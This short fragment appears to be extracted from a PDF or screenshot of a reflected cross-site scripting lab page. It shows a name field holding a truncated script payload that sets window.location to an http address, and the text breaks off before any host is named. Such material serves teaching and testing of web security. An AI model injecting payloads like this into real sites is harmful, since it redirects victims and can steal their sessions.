 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script>window.location=‘http: Submit
Hello
More info